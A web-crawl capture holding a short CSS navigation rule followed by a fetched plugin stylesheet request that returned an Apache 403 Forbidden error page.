.home-post-list-5 .navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border:0;

	border-bottom:1px solid #fff;

	text-align:left;

	}

--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1769865073
body_size: 67
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /erfhj93hfdfjskfbheiweriuwww/mlnks.css
on this server.<br />
</p>
<hr>
<address>Apache/2.4.35 (Win64) PHP/7.2.10 Server at 188.165.193.163 Port 80</address>
</body></html>
